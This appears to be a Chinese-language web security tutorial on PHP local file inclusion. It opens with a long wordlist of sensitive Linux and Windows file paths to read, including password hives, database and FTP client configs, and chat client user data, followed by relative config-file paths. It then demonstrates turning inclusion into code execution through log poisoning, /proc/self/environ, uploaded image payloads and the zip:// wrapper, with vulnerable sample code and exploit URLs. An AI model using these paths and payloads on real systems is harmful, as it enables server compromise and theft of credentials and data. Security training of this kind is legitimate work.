/www/conf/httpd.conf
/www/htdocs/index.php
/www/htdocs/index.html
/usr/local/httpd/conf/httpd.conf
/apache/apache/conf/httpd.conf
/apache/apache2/conf/httpd.conf
/etc/apache/apache.conf
/etc/apache2/apache.conf
/etc/apache/httpd.conf
/etc/apache2/httpd.conf
/etc/apache2/vhosts.d/00_default_vhost.conf
/etc/apache2/sites-available/default
/etc/phpmyadmin/config.inc.php
/etc/mysql/my.cnf
/etc/httpd/conf.d/php.conf
/etc/httpd/conf.d/httpd.conf
/etc/httpd/logs/error_log
/etc/httpd/logs/error.log
/etc/httpd/logs/access_log
/etc/httpd/logs/access.log
/home/apache/conf/httpd.conf
/home/apache2/conf/httpd.conf
/var/log/apache/error_log
/var/log/apache/error.log
/var/log/apache/access_log
/var/log/apache/access.log
/var/log/apache2/error_log
/var/log/apache2/error.log
/var/log/apache2/access_log
/var/log/apache2/access.log
/var/www/logs/error_log
/var/www/logs/error.log
/var/www/logs/access_log
/var/www/logs/access.log
/usr/local/apache/logs/error_log
/usr/local/apache/logs/error.log
/usr/local/apache/logs/access_log
/usr/local/apache/logs/access.log
/var/log/error_log
/var/log/error.log
/var/log/access_log
/var/log/access.log
/usr/local/apache/logs/access_logaccess_log.old
/usr/local/apache/logs/error_logerror_log.old
/etc/php.ini
/bin/php.ini
/etc/init.d/httpd
/etc/init.d/mysql
/etc/httpd/php.ini
/usr/lib/php.ini
/usr/lib/php/php.ini
/usr/local/etc/php.ini
/usr/local/lib/php.ini
/usr/local/php/lib/php.ini
/usr/local/php4/lib/php.ini
/usr/local/php4/php.ini
/usr/local/php4/lib/php.ini
/usr/local/php5/lib/php.ini
/usr/local/php5/etc/php.ini
/usr/local/php5/php5.ini
/usr/local/apache/conf/php.ini
/usr/local/apache/conf/httpd.conf
/usr/local/apache2/conf/httpd.conf
/usr/local/apache2/conf/php.ini
/etc/php4.4/fcgi/php.ini
/etc/php4/apache/php.ini
/etc/php4/apache2/php.ini
/etc/php5/apache/php.ini
/etc/php5/apache2/php.ini
/etc/php/php.ini
/etc/php/php4/php.ini
/etc/php/apache/php.ini
/etc/php/apache2/php.ini
/web/conf/php.ini
/usr/local/Zend/etc/php.ini
/opt/xampp/etc/php.ini
/var/local/www/conf/php.ini
/var/local/www/conf/httpd.conf
/etc/php/cgi/php.ini
/etc/php4/cgi/php.ini
/etc/php5/cgi/php.ini
/php5/php.ini
/php4/php.ini
/php/php.ini
/PHP/php.ini
/apache/php/php.ini
/xampp/apache/bin/php.ini
/xampp/apache/conf/httpd.conf
/NetServer/bin/stable/apache/php.ini
/home2/bin/stable/apache/php.ini
/home/bin/stable/apache/php.ini
/var/log/mysql/mysql-bin.log
/var/log/mysql.log
/var/log/mysqlderror.log
/var/log/mysql/mysql.log
/var/log/mysql/mysql-slow.log
/var/mysql.log
/var/lib/mysql/my.cnf
/usr/local/mysql/my.cnf
/usr/local/mysql/bin/mysql
/etc/mysql/my.cnf
/etc/my.cnf
/usr/local/cpanel/logs
/usr/local/cpanel/logs/stats_log
/usr/local/cpanel/logs/access_log
/usr/local/cpanel/logs/error_log
/usr/local/cpanel/logs/license_log
/usr/local/cpanel/logs/login_log
/usr/local/cpanel/logs/stats_log
/usr/local/share/examples/php4/php.ini
/usr/local/share/examples/php/php.ini

windows:

c:\windows\php.ini
c:\boot.ini
c:\1.txt
c:\a.txt
c:\CMailServer\config.ini
c:\CMailServer\CMailServer.exe
c:\CMailServer\WebMail\index.asp
c:\program files\CMailServer\CMailServer.exe
c:\program files\CMailServer\WebMail\index.asp
C:\WinWebMail\SysInfo.ini
C:\WinWebMail\Web\default.asp
C:\WINDOWS\FreeHost32.dll
C:\WINDOWS\7i24iislog4.exe
C:\WINDOWS\7i24tool.exe
c:\hzhost\databases\url.asp
c:\hzhost\hzclient.exe
C:\Documents and Settings\All Users\「开始」菜单\程序\7i24虚拟主机管理平台\自动设置[受控端].lnk
C:\Documents and Settings\All Users\「开始」菜单\程序\Serv-U\Serv-U Administrator.lnk
C:\WINDOWS\web.config
c:\web\index.html
c:\www\index.html
c:\WWWROOT\index.html
c:\website\index.html
c:\web\index.asp
c:\www\index.asp
c:\wwwsite\index.asp
c:\WWWROOT\index.asp
c:\web\index.php
c:\www\index.php
c:\WWWROOT\index.php
c:\WWWsite\index.php
c:\web\default.html
c:\www\default.html
c:\WWWROOT\default.html
c:\website\default.html
c:\web\default.asp
c:\www\default.asp
c:\wwwsite\default.asp
c:\WWWROOT\default.asp
c:\web\default.php
c:\www\default.php
c:\WWWROOT\default.php
c:\WWWsite\default.php
C:\Inetpub\wwwroot\pagerror.gif
c:\windows\notepad.exe
c:\winnt\notepad.exe
C:\Program Files\Microsoft Office\OFFICE10\winword.exe
C:\Program Files\Microsoft Office\OFFICE11\winword.exe
C:\Program Files\Microsoft Office\OFFICE12\winword.exe
C:\Program Files\Internet Explorer\IEXPLORE.EXE
C:\Program Files\winrar\rar.exe
C:\Program Files\360\360Safe\360safe.exe
C:\Program Files\360Safe\360safe.exe
C:\Documents and Settings\Administrator\Application Data\360Safe\360Examine\360Examine.log
c:\ravbin\store.ini
c:\rising.ini
C:\Program Files\Rising\Rav\RsTask.xml
C:\Documents and Settings\All Users\Start Menu\desktop.ini
C:\Documents and Settings\Administrator\My Documents\Default.rdp
C:\Documents and Settings\Administrator\Cookies\index.dat
C:\Documents and Settings\Administrator\My Documents\新建 文本文档.txt
C:\Documents and Settings\Administrator\桌面\新建 文本文档.txt
C:\Documents and Settings\Administrator\My Documents\1.txt
C:\Documents and Settings\Administrator\桌面\1.txt
C:\Documents and Settings\Administrator\My Documents\a.txt
C:\Documents and Settings\Administrator\桌面\a.txt
C:\Documents and Settings\All Users\Documents\My Pictures\Sample Pictures\Blue hills.jpg
E:\Inetpub\wwwroot\aspnet_client\system_web\1_1_4322\SmartNav.htm
C:\Program Files\RhinoSoft.com\Serv-U\Version.txt
C:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini
C:\Program Files\Symantec\SYMEVENT.INF
C:\Program Files\Microsoft SQL Server\80\Tools\Binn\sqlmangr.exe
C:\Program Files\Microsoft SQL Server\MSSQL\Data\master.mdf
C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\Data\master.mdf
C:\Program Files\Microsoft SQL Server\MSSQL.2\MSSQL\Data\master.mdf
C:\Program Files\Microsoft SQL Server\80\Tools\HTML\database.htm
C:\Program Files\Microsoft SQL Server\MSSQL\README.TXT
C:\Program Files\Microsoft SQL Server\90\Tools\Bin\DdsShapes.dll
C:\Program Files\Microsoft SQL Server\MSSQL\sqlsunin.ini
C:\MySQL\MySQL Server 5.0\my.ini
C:\Program Files\MySQL\MySQL Server 5.0\my.ini
C:\Program Files\MySQL\MySQL Server 5.0\data\mysql\user.frm
C:\Program Files\MySQL\MySQL Server 5.0\COPYING
C:\Program Files\MySQL\MySQL Server 5.0\share\mysql_fix_privilege_tables.sql
C:\Program Files\MySQL\MySQL Server 4.1\bin\mysql.exe
c:\MySQL\MySQL Server 4.1\bin\mysql.exe
c:\MySQL\MySQL Server 4.1\data\mysql\user.frm
C:\Program Files\Oracle\oraconfig\Lpk.dll
C:\WINDOWS\Microsoft.NET\Framework\v2.0.50727\aspnet_state.exe
C:\WINDOWS\system32\inetsrv\w3wp.exe
C:\WINDOWS\system32\inetsrv\inetinfo.exe
C:\WINDOWS\system32\inetsrv\MetaBase.xml
C:\WINDOWS\system32\inetsrv\iisadmpwd\achg.asp
C:\WINDOWS\system32\config\default.LOG
C:\WINDOWS\system32\config\sam
C:\WINDOWS\system32\config\system
c:\CMailServer\config.ini
c:\program files\CMailServer\config.ini
c:\tomcat6\tomcat6\bin\version.sh
c:\tomcat6\bin\version.sh
c:\tomcat\bin\version.sh
c:\program files\tomcat6\bin\version.sh
C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\version.sh
c:\Program Files\Apache Software Foundation\Tomcat 6.0\logs\isapi_redirect.log
c:\Apache2\Apache2\bin\Apache.exe
c:\Apache2\bin\Apache.exe
c:\Apache2\php\license.txt
C:\Program Files\Apache Group\Apache2\bin\Apache.exe
c:\Program Files\QQ2007\qq.exe
c:\Program Files\Tencent\qq\User.db
c:\Program Files\Tencent\qq\qq.exe
c:\Program Files\Tencent\qq\bin\qq.exe
c:\Program Files\Tencent\qq2009\qq.exe
c:\Program Files\Tencent\qq2008\qq.exe
c:\Program Files\Tencent\qq2010\bin\qq.exe
c:\Program Files\Tencent\qq\Users\All Users\Registry.db
C:\Program Files\Tencent\TM\TMDlls\QQZip.dll
c:\Program Files\Tencent\Tm\Bin\Txplatform.exe
c:\Program Files\Tencent\RTXServer\AppConfig.xml
C:\Program Files\Foxmal\Foxmail.exe
C:\Program Files\Foxmal\accounts.cfg
C:\Program Files\tencent\Foxmal\Foxmail.exe
C:\Program Files\tencent\Foxmal\accounts.cfg
C:\Program Files\LeapFTP 3.0\LeapFTP.exe
C:\Program Files\LeapFTP\LeapFTP.exe
c:\Program Files\GlobalSCAPE\CuteFTP Pro\cftppro.exe
c:\Program Files\GlobalSCAPE\CuteFTP Pro\notes.txt
C:\Program Files\FlashFXP\FlashFXP.ini
C:\Program Files\FlashFXP\flashfxp.exe
c:\Program Files\Oracle\bin\regsvr32.exe
c:\Program Files\腾讯游戏\QQGAME\readme.txt
c:\Program Files\tencent\腾讯游戏\QQGAME\readme.txt
c:\Program Files\tencent\QQGAME\readme.txt
C:\Program Files\StormII\Storm.exe

网站相对路径:

/config.php
../../config.php
../config.php
../../../config.php
/config.inc.php
./config.inc.php
../../config.inc.php
../config.inc.php
../../../config.inc.php
/conn.php
./conn.php
../../conn.php
../conn.php
../../../conn.php
/conn.asp
./conn.asp
../../conn.asp
../conn.asp
../../../conn.asp
/config.inc.php
./config.inc.php
../../config.inc.php
../config.inc.php
../../../config.inc.php
/config/config.php
../../config/config.php
../config/config.php
../../../config/config.php
/config/config.inc.php
./config/config.inc.php
../../config/config.inc.php
../config/config.inc.php
../../../config/config.inc.php
/config/conn.php
./config/conn.php
../../config/conn.php
../config/conn.php
../../../config/conn.php
/config/conn.asp
./config/conn.asp
../../config/conn.asp
../config/conn.asp
../../../config/conn.asp
/config/config.inc.php
./config/config.inc.php
../../config/config.inc.php
../config/config.inc.php
../../../config/config.inc.php
/data/config.php
../../data/config.php
../data/config.php
../../../data/config.php
/data/config.inc.php
./data/config.inc.php
../../data/config.inc.php
../data/config.inc.php
../../../data/config.inc.php
/data/conn.php
./data/conn.php
../../data/conn.php
../data/conn.php
../../../data/conn.php
/data/conn.asp
./data/conn.asp
../../data/conn.asp
../data/conn.asp
../../../data/conn.asp
/data/config.inc.php
./data/config.inc.php
../../data/config.inc.php
../data/config.inc.php
../../../data/config.inc.php
/include/config.php
../../include/config.php
../include/config.php
../../../include/config.php
/include/config.inc.php
./include/config.inc.php
../../include/config.inc.php
../include/config.inc.php
../../../include/config.inc.php
/include/conn.php
./include/conn.php
../../include/conn.php
../include/conn.php
../../../include/conn.php
/include/conn.asp
./include/conn.asp
../../include/conn.asp
../include/conn.asp
../../../include/conn.asp
/include/config.inc.php
./include/config.inc.php
../../include/config.inc.php
../include/config.inc.php
../../../include/config.inc.php
/inc/config.php
../../inc/config.php
../inc/config.php
../../../inc/config.php
/inc/config.inc.php
./inc/config.inc.php
../../inc/config.inc.php
../inc/config.inc.php
../../../inc/config.inc.php
/inc/conn.php
./inc/conn.php
../../inc/conn.php
../inc/conn.php
../../../inc/conn.php
/inc/conn.asp
./inc/conn.asp
../../inc/conn.asp
../inc/conn.asp
../../../inc/conn.asp
/inc/config.inc.php
./inc/config.inc.php
../../inc/config.inc.php
../inc/config.inc.php
../../../inc/config.inc.php
/index.php
./index.php
../../index.php
../index.php
../../../index.php
/index.asp
./index.asp
../../index.asp
../index.asp
../../../index.asp
1.包含日志文件
通过burp访问:
1.http://127.0.0.1:8081/test.php?file=<?php phpinfo();?>

2.http://127.0.0.1:8081/test.php?file=../../../../../../../var/log/apache2/access.log
2.包含系统环境
linux(FreeBSD是没有这个的)下的/proc/self/environ 会获取用户的UA
VM-221-25-ubuntu:/var/log# ls -al /proc/self/environ
-r-------- 1 root root 0 Jun 30 09:51 /proc/self/environ
这个其实有点意思,应该实战可能会出现的情景,个人认为应该是httpd或者php的权限太高导致的。
Exploiting LFI to RCE /proc/self/environ with burpsuite:https://www.youtube.com/watch?v=dlh0ogYy9ys
windows
这个实战性还是很强的,所以这里我进行演示下,在默认phpstudy安装环境下如何实现getshell

默认安装的时候是没有开启日志记录功能的也就是不存在 access.log
但是默认存在php error log
C:\phpStudy\Apache\logs\error.log是存在的

不能在浏览器上直接访问,因为浏览器会自动urlencode编码特殊字符,所以利用的时候要用burp去操作
1.访问不存在带有payload的文件
(我这里访问403后apache没有记录日志,晕)
然后查看下

发现成功写入
http://127.0.0.1/index.php?file=C:\phpStudy\Apache\logs\error.log //然后直接getshell

存在上传图片等功能结合文件包含getshell
情况1 任意文件包含
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$file = $_GET['file'];
include($file);
?>
还是这种情况(任意文件可控包含),这个时候如果可以上传文件比如图片之类的,直接包含起来就行了。
比如我们上传一个HY.png
内容:
<?php phpinfo();?>
我们包含这个图片:
http://193.43.142.8/sakura.php?file=HY.png

情况2 限制后缀
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$file = $_GET['file'].".php"; //限制只能包含php后缀的文件。
include($file);
?>
因为上传点只允许上传.jpg .png .gif后缀的图片,比如我们上传了 HY.jpg
内容还是和上面一样,我们尝试包含一下
此时就无法包含成功了

因为拼接之后就是: HY.jpg.php这个文件肯定不存在
这个时候我们就可以利用伪协议来进行绕过。
我们构造一个zip压缩包:
就是写一个shell.php -> zip压缩得到压缩包,然后改名为shell.png,去上传

然后修改后缀为shell.png,我们假设我们把这个图片上传到了服务器,我们来用一些协议去包含它
- 利用**
zip://协议**
zip://与phar://的使用类似,但是需要绝对路径, zip文件后面要跟%23加zip文件里的文件
windows可用
可构造出路径:
http://127.0.0.1/index.php?file=zip://E:/phpstudy_pro/WWW/shell.png%23shell
我用linux尝试了但是没有包含成功
